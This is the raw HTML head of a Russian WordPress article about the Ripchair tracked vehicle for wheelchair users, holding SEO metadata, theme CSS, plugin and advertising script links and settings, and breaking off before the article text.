

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hontos.ru/tehnica/ripchair-gusenichnaya-mashina-dlya-invalidov
body_size: 27177
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://hontos.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7877942400302801"
     crossorigin="anonymous"></script>

<style type='text/css'>Default CSS Comment</style><title>Гусеничные машины Ripchair | Самое интересное</title>

		<!-- All in One SEO 4.3.3 - aioseo.com -->
		<meta name="description" content="...множество опций на гусеничные машины Ripchair, которые можно заказать при покупке. Они разработаны специально для..." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="гусеничные машины" />
		<link rel="canonical" href="https://hontos.ru/tehnica/ripchair-gusenichnaya-mashina-dlya-invalidov" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.3 " />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Самое интересное » Лучшие достопримечательности со всего мира" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Гусеничные машины Ripchair | Самое интересное" />
		<meta property="og:description" content="...множество опций на гусеничные машины Ripchair, которые можно заказать при покупке. Они разработаны специально для..." />
		<meta property="og:url" content="https://hontos.ru/tehnica/ripchair-gusenichnaya-mashina-dlya-invalidov" />
		<meta property="article:published_time" content="2012-01-31T05:34:23+00:00" />
		<meta property="article:modified_time" content="2014-03-30T12:53:20+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Гусеничные машины Ripchair | Самое интересное" />
		<meta name="twitter:description" content="...множество опций на гусеничные машины Ripchair, которые можно заказать при покупке. Они разработаны специально для..." />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/hontos.ru\/tehnica\/ripchair-gusenichnaya-mashina-dlya-invalidov#article","name":"\u0413\u0443\u0441\u0435\u043d\u0438\u0447\u043d\u044b\u0435 \u043c\u0430\u0448\u0438\u043d\u044b Ripchair | \u0421\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435","headline":"Ripchair &#8212; \u0433\u0443\u0441\u0435\u043d\u0438\u0447\u043d\u0430\u044f \u043c\u0430\u0448\u0438\u043d\u0430 \u0434\u043b\u044f \u0438\u043d\u0432\u0430\u043b\u0438\u0434\u043e\u0432","author":{"@id":"https:\/\/hontos.ru\/author\/admin#author"},"publisher":{"@id":"https:\/\/hontos.ru\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/hontos.ru\/wp-content\/uploads\/2012\/01\/146.jpg","@id":"https:\/\/hontos.ru\/#articleImage","width":400,"height":250,"caption":"\u0433\u0443\u0441\u0435\u043d\u0438\u0447\u043d\u044b\u0435 \u043c\u0430\u0448\u0438\u043d\u044b Ripchair"},"datePublished":"2012-01-31T05:34:23+04:00","dateModified":"2014-03-30T12:53:20+04:00","inLanguage":"ru-RU","commentCount":1,"mainEntityOfPage":{"@id":"https:\/\/hontos.ru\/tehnica\/ripchair-gusenichnaya-mashina-dlya-invalidov#webpage"},"isPartOf":{"@id":"https:\/\/hontos.ru\/tehnica\/ripchair-gusenichnaya-mashina-dlya-invalidov#webpage"},"articleSection":"\u0422\u0435\u0445\u043d\u0438\u043a\u0430, \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u0430\u044f \u0442\u0435\u0445\u043d\u0438\u043a\u0430, \u0441\u043f\u0435\u0446 \u043c\u0430\u0448\u0438\u043d\u044b"},{"@type":"BreadcrumbList","@id":"https:\/\/hontos.ru\/tehnica\/ripchair-gusenichnaya-mashina-dlya-invalidov#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hontos.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/hontos.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0412\u0441\u0435 \u0441\u0430\u043c\u044b\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0435 \u0444\u0430\u043a\u0442\u044b, \u043c\u0435\u0441\u0442\u0430 \u0438 \u0441\u043e\u0431\u044b\u0442\u0438\u044f \u0441\u043e \u0432\u0441\u0435\u0433\u043e \u043c\u0438\u0440\u0430","url":"https:\/\/hontos.ru\/"},"nextItem":"https:\/\/hontos.ru\/tehnica\/#listItem"},{"@type":"ListItem","@id":"https:\/\/hontos.ru\/tehnica\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/hontos.ru\/tehnica\/","name":"\u0422\u0435\u0445\u043d\u0438\u043a\u0430","description":"...\u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u043e\u043f\u0446\u0438\u0439 \u043d\u0430 \u0433\u0443\u0441\u0435\u043d\u0438\u0447\u043d\u044b\u0435 \u043c\u0430\u0448\u0438\u043d\u044b Ripchair, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0436\u043d\u043e \u0437\u0430\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0440\u0438 \u043f\u043e\u043a\u0443\u043f\u043a\u0435. \u041e\u043d\u0438 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0430\u043d\u044b \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u0434\u043b\u044f...","url":"https:\/\/hontos.ru\/tehnica\/"},"previousItem":"https:\/\/hontos.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/hontos.ru\/#person","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/hontos.ru\/tehnica\/ripchair-gusenichnaya-mashina-dlya-invalidov#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/8128ffeb8402112b1fd460e982538482?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"Person","@id":"https:\/\/hontos.ru\/author\/admin#author","url":"https:\/\/hontos.ru\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/hontos.ru\/tehnica\/ripchair-gusenichnaya-mashina-dlya-invalidov#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8128ffeb8402112b1fd460e982538482?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/hontos.ru\/tehnica\/ripchair-gusenichnaya-mashina-dlya-invalidov#webpage","url":"https:\/\/hontos.ru\/tehnica\/ripchair-gusenichnaya-mashina-dlya-invalidov","name":"\u0413\u0443\u0441\u0435\u043d\u0438\u0447\u043d\u044b\u0435 \u043c\u0430\u0448\u0438\u043d\u044b Ripchair | \u0421\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435","description":"...\u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u043e\u043f\u0446\u0438\u0439 \u043d\u0430 \u0433\u0443\u0441\u0435\u043d\u0438\u0447\u043d\u044b\u0435 \u043c\u0430\u0448\u0438\u043d\u044b Ripchair, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0436\u043d\u043e \u0437\u0430\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0440\u0438 \u043f\u043e\u043a\u0443\u043f\u043a\u0435. \u041e\u043d\u0438 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0430\u043d\u044b \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u0434\u043b\u044f...","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/hontos.ru\/#website"},"breadcrumb":{"@id":"https:\/\/hontos.ru\/tehnica\/ripchair-gusenichnaya-mashina-dlya-invalidov#breadcrumblist"},"author":{"@id":"https:\/\/hontos.ru\/author\/admin#author"},"creator":{"@id":"https:\/\/hontos.ru\/author\/admin#author"},"datePublished":"2012-01-31T05:34:23+04:00","dateModified":"2014-03-30T12:53:20+04:00"},{"@type":"WebSite","@id":"https:\/\/hontos.ru\/#website","url":"https:\/\/hontos.ru\/","name":"\u0421\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435","description":"\u041b\u0443\u0447\u0448\u0438\u0435 \u0434\u043e\u0441\u0442\u043e\u043f\u0440\u0438\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0441\u043e \u0432\u0441\u0435\u0433\u043e \u043c\u0438\u0440\u0430","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/hontos.ru\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Самое интересное &raquo; Лента" href="https://hontos.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Самое интересное &raquo; Лента комментариев" href="https://hontos.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Самое интересное &raquo; Лента комментариев к &laquo;Ripchair &#8212; гусеничная машина для инвалидов&raquo;" href="https://hontos.ru/tehnica/ripchair-gusenichnaya-mashina-dlya-invalidov/feed" />
<link rel='stylesheet' id='srp-layout-stylesheet-css' href='https://hontos.ru/wp-content/plugins/special-recent-posts/css/layout.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://hontos.ru/wp-includes/css/dist/block-library/style.min.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://hontos.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwpt-sc-genericons-style-css' href='https://hontos.ru/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-main-style-css' href='https://hontos.ru/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://hontos.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css' href='https://hontos.ru/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://hontos.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://hontos.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://hontos.ru/wp-content/themes/blogpost2/style.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://hontos.ru/wp-content/themes/blogpost2-child-theme/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://hontos.ru/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='travelpayouts-assets-loader-loader.502052c178d2b15bb98b.css-css' href='https://hontos.ru/wp-content/plugins/travelpayouts/assets/loader.502052c178d2b15bb98b.css?ver=1.1.6' type='text/css' media='all' />
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.4' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=63349377780cd8d2d2be866aca5b4a83' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/hontos.ru\/wp-admin\/admin-ajax.php","nonce":"5bda1427d7","preview":"false","postId":"3742","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.4' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://hontos.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://hontos.ru/wp-json/wp/v2/posts/3742" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hontos.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hontos.ru/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='https://hontos.ru/?p=3742' />
<link rel="alternate" type="application/json+oembed" href="https://hontos.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhontos.ru%2Ftehnica%2Fripchair-gusenichnaya-mashina-dlya-invalidov" />
<link rel="alternate" type="text/xml+oembed" href="https://hontos.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhontos.ru%2Ftehnica%2Fripchair-gusenichnaya-mashina-dlya-invalidov&#038;format=xml" />
			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	12px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style> .social-bar ul li a:hover{background:red}  .logo h1.site-title a,  .logo span.site-title a{background-image: url('https://hontos.ru/wp-content/uploads/2021/08/XXL1.png'); background-repeat: no-repeat;  width: 290px; height:90px}  a, .side-blok a{color:#333}a:hover, .entry-date a:hover, .side-blok a:hover, .post-col a:hover, .credits a:hover, a#cancel-comment-reply-link, .comments-box .navigation a:hover, h2.post-title a:hover, .tech-info a:hover{color:red}	body{ color:#666666}  .menunav, #mob,  .post-item-5 .date { background:#4d6789} .logo h1 a,  .logo span a{color:#4d6789}   .textlogo h1:after,   .textlogo span:after {background:red} .menunav ul li ul{ top:74px;}.menunav li a,  .sf-sub-indicator:after {   color:#fff} .menunav ul li a:hover, .menunav li a:hover .menu-item-description{color:#fff}  .menu-item-description{color:#fff} .menunav ul li ul li, .menunav ul li ul li ul li{ background:#f9f9f9 } .menunav ul li ul li a,  ul.sub-menu .sf-sub-indicator:after{color:#999} .menunav ul li ul {border:1px solid #e6e6e6; border-top:none} .menunav ul li ul li, .menunav ul li ul li ul li{  border-top:1px solid #e6e6e6} .menunav ul li ul li a:hover, .menunav ul li ul li ul li a:hover{ color:red } .topnavig ul li a, .topnavig .sf-sub-indicator:after,  .toggle-search  {color:#999} .topnavig ul li.menu-item:before {background:#999 }.topnavig ul li a:hover,  .topnavig  .current-menu-item a {color:red}  .side-title:after {background: #e0e0e0}  .post-item-5:hover  .date {background: red}h1, h2, h3, h4, h5, h6, h2.post-title a, h3#reply-title, .comment-title, .related-title {  color:#444} .tech-info, .tech-info a, .entry-date, .entry-date a, .archive-desc, p.site-desc{color:#999}.footer{ background:#f9f9f9}.credits p, .credits a{ color:#666f}.side-title {color:#1d1d1d} a.btn, input[type="submit"].btn, .wpcf7 input[type="submit"], .comment-form input[type="submit"], a.more-link,  .side-blok #searchsubmit{background:#4d6789; color:#ffffff}.btn:hover, input[type="submit"].btn:hover, .wpcf7 input[type="submit"]:hover, .comment-form input[type="submit"]:hover, a.more-link:hover,  .side-blok #searchsubmit:hover{background:red} .wp-pagenavi span.current, .wp-pagenavi a:hover { background:red} @media only screen and (max-width:1000px){ .wp-pagenavi a.nextpostslink,  .wp-pagenavi a.previouspostslink{font-weight:bold; color:#fff; background:red} }      .post-item-1 { margin-bottom: 140px;  float: left;   } .post-item-1-img-wrap{ max-width: 1024px; } @media only screen and (max-width:600px){  .post-item-1 { margin-bottom:  40px}  }  .main-col{ width:71%; float:right;   margin-left: 3%; position: relative;}   @media only screen and (max-width:1024px){.main-col, .right-col {float:left; width: 100%; margin:0 0 30px 0}} .poster {background-image:url(''); background-position: center center; background-repeat: no-repeat;  }</style>
 <link rel="icon" href="https://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-180x180.png" />
<meta name="msapplication-TileImage" content="https://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-270x270.png" />
<!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/hontos.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
